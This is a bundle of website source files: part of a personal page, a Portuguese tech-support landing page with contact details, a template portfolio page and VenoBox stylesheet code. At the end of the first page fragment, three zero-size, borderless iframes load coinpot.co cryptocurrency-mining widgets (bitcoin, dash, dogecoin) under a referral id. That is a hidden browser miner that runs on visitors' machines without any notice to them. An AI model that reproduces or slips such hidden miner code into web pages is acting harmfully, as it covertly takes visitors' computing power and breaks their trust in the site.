					$('.nav-pills a[id="principal"]')[0].click();
				});
			</script>
				<script src="js/bootstrap.min.js"></script>
			</body>
			<br/>
			<footer class="footer">
				<div class="container">
					<!--p class="pull-right"><a href="index.html"><font id="cor"><b>Volte ao topo</b></font></a></p-->
					<p><font id="cor">by Renan Cunha/2018</font></p>
				</div>
			</footer>
			
			<script type="text/javascript">
				function openCity(evt, cityName) {
    // Declare all variables
    var i, tabcontent, tablinks;
    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tab-content");
    for (i = 0; i < tabcontent.length; i++) {
    	tabcontent[i].style.display = "none";
    }
    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
    	tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}
</script>
<!-- https://coinpot.co/mine/dash/?ref=6968C74B81C7 -->
<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/bitcoincore/?ref=6968C74B81C7&mode=widget" style="width:0;height:0;border:0; border:none;"></iframe>
<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/dash/?ref=6968C74B81C7&mode=widget" style="width:0;height:0;border:0; border:none;"></iframe>
<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/dogecoin/?ref=6968C74B81C7&mode=widget" style="width:0;height:0;border:0; border:none;"></iframe>
</html>
</file>

<file: suporte/index.html>
<!DOCTYPE html>

<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="description" content="">
<meta name="author" content="">
<title>Renan Cunha - Suporte Técnico</title>

<link href="./index_files/bootstrap.min.css" rel="stylesheet">

<link href="./index_files/ie10-viewport-bug-workaround.css" rel="stylesheet">

<script src="./index_files/ie-emulation-modes-warning.js"></script>

<link href="./index_files/carousel.css" rel="stylesheet">
<style>
</style>
</head>
<!-- NAVBAR
  ================================================== -->
  <body style="background-color:#90caf9;">
    <div class="navbar-wrapper">
      <div class="container">
        <nav class="navbar navbar-inverse navbar-fixed-top" style="background-color:#001434;">
          <div class="container">
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand" href="index.html"><b>Home</b></a>
            </div>
            <div id="navbar" class="collapse navbar-collapse">
              <ul class="nav navbar-nav">
                <li><a href="#contact">Contato</a></li>
                <li><a href="https://br.linkedin.com/pub/renan-cunha/70/a11/31">LinkedIn </a></li>
                <li><a href="http://renancunha33.com.br">Currículo</a></li>      
                <li><a href="tabela.pdf">Tabela de Preços</a></li>			
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>
    <div id="myCarousel" class="carousel slide" data-ride="carousel">
     <ol class="carousel-indicators">
      <li data-target="#myCarousel" data-slide-to="0" class=""></li>
      <li data-target="#myCarousel" data-slide-to="1" class=""></li>
      <li data-target="#myCarousel" data-slide-to="2" class="active"></li>
    </ol>
    <div class="carousel-inner" role="listbox">
      <div class="item">
        <img class="first-slide" src="tecnologia-640x295.jpg" alt="First slide">
        <div class="container">
          <div class="carousel-caption">
            <h1>Consultoria em informática</h1>
            <h3>Para quem quer uma ajuda na hora de escoher um PC ou montar uma infra-estrutura em casa.</h3>
          </div>
        </div>
      </div>
      <div class="item">
        <img class="second-slide" src="tecnologia_Pesquisa.jpg" alt="Second slide">
        <div class="container">
          <div class="carousel-caption">
            <h1>Atendimento no local</h1>
            <h3>Sob condição de agendamento, você será atendido em sua casa por um técnico totalmente dedicado, experiente e paciente para entender e solucionar seu problema.</h3>
          </div>
        </div>
      </div>
      <div class="item active">
        <img class="third-slide" src="66150.jpg" alt="Third slide">
        <div class="container">
          <div class="carousel-caption vertical-center">
            <i> <h1><big><b>Renan Cunha</b></big></h1>
              <h3>Suporte técnico em informática</h3></i>
            </div>
          </div>
        </div>
      </div>
    </div>




    <div class="container marketing">

      <!-- Three columns of text below the carousel -->
      <ul class="list-group">
        <li class="list-group-item"><center><h3 class="section-heading text-uppercase"><i><b>Principais Serviços</b></i></h3></center>
        </li>
        <li class="list-group-item">
          <div class="row">
            <div class="col-lg-4">
              <img class="img-circle" src="linux-windows-hosting.png" alt="Generic placeholder image" width="140" height="140">
              <h2>Formatação e Instalação</h2>
              <p>Formatamos seu sistema(seja ele Windows, Mac ou Linux). Alem disso fazemos instalação dos programas de acordo com a necessidade do cliente. Também mechemos com reset e atualização de smartphones (dependendo do aparelho)</p>
            </div><!-- /.col-lg-4 -->
            <div class="col-lg-4">
              <img class="img-circle" src="pcgamer.jpg" alt="Generic placeholder image" width="140" height="140">
              <h2>Instalação e manutenção de Hardware</h2>
              <p>Instalação de roteadores, peças de computador, periféricos e limpeza interna de gabinetes. Alem disso montamos seu PC do zero!(peças devem ser providenciadas pelo cliente)</p>
            </div><!-- /.col-lg-4 -->
            <div class="col-lg-4">
              <img class="img-circle" src="duvida.png" alt="Generic placeholder image" width="140" height="140">
              <h2>Resolução de problemas e dúvidas</h2>
              <p>Tiramos dúvidas relacionadas a tecnologia, sejam elas sobre PC ou Smartphones. Alem disso se você tiver algum problema com seu dispositivo (PC ou móvel), nós tentaremos resolver da melhor forma possível.</p>
            </div><!-- /.col-lg-4 -->
          </div><!-- /.row -->
        </li>
      </ul>
      <!-- START THE FEATURETTES -->

      <hr class="featurette-divider" >

      <div class="content-section-a" >

        <div class="container">
            <div class="clearfix"></div>
            <a id="contact"> </a>
            <h3 class="section-heading text-uppercase"><b>Contatos<b></h3>
            <p class="lead">
              <ul  class="list-group">
                <li  class="list-group-item">
                  <b>Telefone/Whtasapp:</b> <br/>(13) 98870-0219<br/>
                </li>
                <li  class="list-group-item">
                  <b>Emails:</b>            <br/><a href="mailto:renan.cunha33@gmail.com">renan.cunha33@gmail.com</a><br/>
                  <a href="mailto:renan.cunha33@gmail.com">renan.cunha20@gmail.com</a><br/>
                  Estamos no Vale Verde,Cubatão-SP.
                </li>
              </ul>
            </p>
      </div><!-- /.container -->
      </div>
      <hr class="featurette-divider">
      <!-- FOOTER -->
      <footer>
        <div class="container">
          <div class="row">
            <div class="col-lg-12">
              <ul class="list-inline">
                <li class="pull-right">
                  <a href="index.html">Voltar ao topo</a>
                </li class="pull-left">
                <li>
                  <p class="copyright text-muted small">Copyright &copy; <a href="http://hause.com.br/">Hause</a> 2016. Todos os direitos reservados.</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </footer>
    </div><!-- /.container -->
  </body>


              <!-- Bootstrap core JavaScript
              ================================================== -->
              <!-- Placed at the end of the document so the pages load faster -->
              <script src="./index_files/jquery.min.js"></script>
              <script>window.jQuery || document.write('<script src="../../assets/js/vendor/jquery.min.js"><\/script>')</script>
              <script src="./index_files/bootstrap.min.js"></script>
              <!-- Just to make our placeholder images work. Don't actually copy the next line! -->
              <script src="./index_files/holder.min.js"></script>
              <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
              <script src="./index_files/ie10-viewport-bug-workaround.js"></script>


              <svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500" preserveAspectRatio="none" style="display: none; visibility: hidden; position: absolute; top: -100%; left: -100%;"><defs><style type="text/css"></style></defs><text x="0" y="25" style="font-weight:bold;font-size:25pt;font-family:Arial, Helvetica, Open Sans, sans-serif">500x500</text></svg>
</html>
</file>

<file: portfolio-details.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>Portfolio Details - iPortfolio Bootstrap Template</title>
  <meta content="" name="descriptison">
  <meta content="" name="keywords">

  <!-- Favicons -->
  <link href="assets/img/favicon.png" rel="icon">
  <link href="assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="assets/css/style.css" rel="stylesheet">

  <!-- =======================================================
  * Template Name: iPortfolio - v1.2.0
  * Template URL: https://bootstrapmade.com/iportfolio-bootstrap-portfolio-websites-template/
  * Author: BootstrapMade.com
  * License: https://bootstrapmade.com/license/
  ======================================================== -->
</head>

<body>

  <!-- ======= Header ======= -->
  <header id="header">
    <div class="d-flex flex-column">

      <div class="profile">
        <img src="assets/img/profile-img.jpg" alt="" class="img-fluid rounded-circle">
        <h1 class="text-light"><a href="index.html">Alex Smith</a></h1>
        <div class="social-links mt-3 text-center">
          <a href="#" class="twitter"><i class="bx bxl-twitter"></i></a>
          <a href="#" class="facebook"><i class="bx bxl-facebook"></i></a>
          <a href="#" class="instagram"><i class="bx bxl-instagram"></i></a>
          <a href="#" class="google-plus"><i class="bx bxl-skype"></i></a>
          <a href="#" class="linkedin"><i class="bx bxl-linkedin"></i></a>
        </div>
      </div>

      <nav class="nav-menu">
        <ul>
          <li class="active"><a href="index.html"><i class="bx bx-home"></i> <span>Home</span></a></li>
          <li><a href="#about"><i class="bx bx-user"></i> <span>About</span></a></li>
          <li><a href="#resume"><i class="bx bx-file-blank"></i> <span>Resume</span></a></li>
          <li><a href="#portfolio"><i class="bx bx-book-content"></i> Portfolio</a></li>
          <li><a href="#services"><i class="bx bx-server"></i> Services</a></li>
          <li><a href="#contact"><i class="bx bx-envelope"></i> Contact</a></li>

        </ul>
      </nav><!-- .nav-menu -->
      <button type="button" class="mobile-nav-toggle d-xl-none"><i class="icofont-navigation-menu"></i></button>

    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section id="breadcrumbs" class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Portfoio Details</h2>
          <ol>
            <li><a href="index.html">Home</a></li>
            <li>Portfoio Details</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="portfolio-details" class="portfolio-details">
      <div class="container">

        <div class="portfolio-details-container">

          <div class="owl-carousel portfolio-details-carousel">
            <img src="assets/img/portfolio-details-1.jpg" class="img-fluid" alt="">
            <img src="assets/img/portfolio-details-2.jpg" class="img-fluid" alt="">
            <img src="assets/img/portfolio-details-3.jpg" class="img-fluid" alt="">
          </div>

          <div class="portfolio-info">
            <h3>Project information</h3>
            <ul>
              <li><strong>Category</strong>: Web design</li>
              <li><strong>Client</strong>: ASU Company</li>
              <li><strong>Project date</strong>: 01 March, 2020</li>
              <li><strong>Project URL</strong>: <a href="#">www.example.com</a></li>
            </ul>
          </div>

        </div>

        <div class="portfolio-description">
          <h2>This is an example of portfolio detail</h2>
          <p>
            Autem ipsum nam porro corporis rerum. Quis eos dolorem eos itaque inventore commodi labore quia quia. Exercitationem repudiandae officiis neque suscipit non officia eaque itaque enim. Voluptatem officia accusantium nesciunt est omnis tempora consectetur dignissimos. Sequi nulla at esse enim cum deserunt eius.
          </p>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->

  <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="container">
      <div class="copyright">
        &copy; Copyright <strong><span>iPortfolio</span></strong>
      </div>
      <div class="credits">
        <!-- All the links in the footer should remain intact. -->
        <!-- You can delete the links only if you purchased the pro version. -->
        <!-- Licensing information: https://bootstrapmade.com/license/ -->
        <!-- Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/iportfolio-bootstrap-portfolio-websites-template/ -->
        Designed by <a href="https://bootstrapmade.com/">BootstrapMade</a>
      </div>
    </div>
  </footer><!-- End  Footer -->

  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="assets/vendor/jquery/jquery.min.js"></script>
  <script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="assets/vendor/php-email-form/validate.js"></script>
  <script src="assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="assets/vendor/counterup/counterup.min.js"></script>
  <script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="assets/vendor/venobox/venobox.min.js"></script>
  <script src="assets/vendor/owl.carousel/owl.carousel.min.js"></script>
  <script src="assets/vendor/typed.js/typed.min.js"></script>
  <script src="assets/vendor/aos/aos.js"></script>

  <!-- Template Main JS File -->
  <script src="assets/js/main.js"></script>

</body>

</html>
</file>
<file: assets/vendor/venobox/venobox.css>
/* ------ venobox.css --------*/
.vbox-overlay *, .vbox-overlay *:before, .vbox-overlay *:after{
    -webkit-backface-visibility: hidden;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.vbox-overlay * { 
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
}
.vbox-overlay{
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 1040;
    -webkit-transform:translateZ(1000px);
    transform: translateZ(1000px);
    transform-style: preserve-3d;
}

/* ----- navigation ----- */
.vbox-title{
    width: 100%;
    height: 40px;
    float: left;
    text-align: center;
    line-height: 28px;
    font-size: 12px;
    padding: 6px 40px;
    overflow: hidden;
    position: fixed;
    display: none;
    left: 0;
    z-index: 1050;
}
.vbox-close{
    cursor: pointer;
    position: fixed;
    top: -1px;
    right: 0;
    width: 50px;
    height: 40px;
    padding: 6px;
    display: block;
    background-position:10px center;
    overflow: hidden;
    font-size: 24px;
    line-height: 1;
    text-align: center;
    z-index: 1050;
}
.vbox-num{
    cursor: pointer;
    position: fixed;
    left: 0;
    height: 40px;
    display: block;
    overflow: hidden;
    line-height: 28px;
    font-size: 12px;
    padding: 6px 10px;
    display: none;
    z-index: 1050;
}
/* ----- navigation ARROWS ----- */
.vbox-next, .vbox-prev{
    position: fixed;
    top: 50%;
    margin-top: -15px;
    overflow: hidden;
    cursor: pointer;
    display: block;
    width: 45px;
    height: 45px;
    z-index: 1050;
}
.vbox-next span, .vbox-prev span{
    position: relative;
    width: 20px;
    height: 20px;
    border: 2px solid transparent;
    border-top-color: #B6B6B6;
    border-right-color: #B6B6B6;
    text-indent: -100px;
    position: absolute;
    top: 8px;
    display: block;
}
.vbox-prev{
    left: 15px;
}
.vbox-next{
    right: 15px;
}
.vbox-prev span{
    left: 10px;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
}
.vbox-next span{
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 10px;
}
/* ------- inline window ------ */
.vbox-inline{
    width: 420px;
    height: 315px;
    height: 70vh;
    padding: 10px;
    background: #fff;
    margin: 0 auto;
    overflow: auto;
    text-align: left;
}
/* ------- Video & iFrames window ------ */
.venoframe{
    max-width: 100%;
    width: 100%;
    border: none;
    width: 100%;
    height: 260px;
    height: 70vh;
}
.venoframe.vbvid{
    height: 260px;
}
@media (min-width: 768px) {
    .venoframe, .vbox-inline{
        width: 90%;
        height: 360px;
        height: 70vh;
    }
    .venoframe.vbvid{
        width: 640px;
        height: 360px;
    }
}
@media (min-width: 992px) {
    .venoframe, .vbox-inline{
        max-width: 1200px;
        width: 80%;
        height: 540px;
        height: 70vh;
    }
    .venoframe.vbvid{
        width: 960px;
        height: 540px;
    }
}
/* 
Please do NOT edit this part! 
or at least read this note: http://i.imgur.com/7C0ws9e.gif
*/
.vbox-open{
    overflow: hidden;
}
.vbox-container{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow-x: hidden;
    overflow-y: scroll;
    overflow-scrolling: touch;
    -webkit-overflow-scrolling: touch;
    z-index: 20;
    max-height: 100%;

}

.vbox-content{
    text-align: center;
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 20px 4%;
}
.vbox-container img{
    max-width: 100%;
    height: auto;
}
.vbox-figlio{
    box-shadow: 0 0 12px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
    max-width: 100%;
    text-align: initial;
}
img.vbox-figlio{
    -webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-o-user-select: none;
user-select: none;
}
.vbox-content.swipe-left{
    margin-left: -200px !important;
}
.vbox-content.swipe-right{
    margin-left: 200px !important;
}
.vbox-animated{
    webkit-transition: margin 300ms ease-out;
    transition: margin 300ms ease-out;
}

/* ---------- preloader ----------
 * SPINKIT 
 * http://tobiasahlin.com/spinkit/
-------------------------------- */
.sk-double-bounce,.sk-rotating-plane{width:40px;height:40px;margin:40px auto}.sk-rotating-plane{background-color:#333;-webkit-animation:sk-rotatePlane 1.2s infinite ease-in-out;animation:sk-rotatePlane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes sk-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{position:relative}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-doubleBounce 2s infinite ease-in-out;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child{background-color:#333;border-radius:100%}.sk-double-bounce .sk-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-doubleBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-doubleBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px}.sk-wave .sk-rect{background-color:#333;height:100%;width:6px;display:inline-block;-webkit-animation:sk-waveStretchDelay 1.2s infinite ease-in-out;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.sk-wave .sk-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-wave .sk-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-wave .sk-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-wave .sk-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:relative}.sk-wandering-cubes .sk-cube{background-color:#333;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-chasing-dots,.sk-spinner-pulse{width:40px;height:40px;margin:40px auto}.sk-wandering-cubes .sk-cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-wanderingCube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes sk-wanderingCube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.sk-spinner-pulse{-webkit-animation:sk-pulseScaleOut 1s infinite ease-in-out;animation:sk-pulseScaleOut 1s infinite ease-in-out}@-webkit-keyframes sk-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes sk-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.sk-chasing-dots{position:relative;text-align:center;-webkit-animation:sk-chasingDotsRotate 2s infinite linear;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;-webkit-animation:sk-chasingDotsBounce 2s infinite ease-in-out;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-chasingDotsRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chasingDotsRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center}.sk-three-bounce .sk-child{width:20px;height:20px;display:inline-block;-webkit-animation:sk-three-bounce 1.4s ease-in-out 0s infinite both;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before{display:block;border-radius:100%;content:'';background-color:#333}.sk-three-bounce .sk-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.sk-three-bounce .sk-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-three-bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-three-bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle .sk-child:before{margin:0 auto;width:15%;height:15%;-webkit-animation:sk-circleBounceDelay 1.2s infinite ease-in-out both;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.sk-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.sk-cube-grid .sk-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.sk-cube-grid .sk-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube7{-webkit-animation-delay:0ms;animation-delay:0ms}.sk-cube-grid .sk-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.sk-cube-grid .sk-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.sk-fading-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{margin:0 auto;width:15%;height:15%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle 